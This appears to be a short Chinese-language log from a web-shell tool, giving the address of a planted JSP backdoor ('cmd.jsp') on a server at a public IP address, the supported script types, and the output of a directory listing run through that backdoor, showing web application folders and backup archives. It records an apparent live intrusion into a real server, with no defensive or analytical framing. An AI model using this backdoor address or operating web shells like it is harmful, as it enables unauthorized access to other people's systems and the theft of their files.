 一句话: http://218.30.21.104/jfpt_akzyjsxy/cmd.jsp
脚本类型: .NET PHP ASP JSP
后门地址: http://218.30.21.104/jfpt_akzyjsxy/cmd.jsp
/home/dzyhjf/dzyhjf1/webapps/jfpt_akzyjsxy/jfpt_akzyjsxy>ls
================================================================
dpnet
dpnet.tar.gz
dpsys
dpsys.tar.gz
jfpt_akzyjsxy
jfpt_akzyjsxy0914.zip
jfpt_df
jfpt_df0914.zip
jfpt_df_0917.zip
jfpt_df.tar.gz
jfpt_gh
jfpt_gh0914.zip
jfpt_gh.tar.gz
jfpt_hzj
jfpt_hzj0914.zip
jfpt_hzj.tar.gz
logs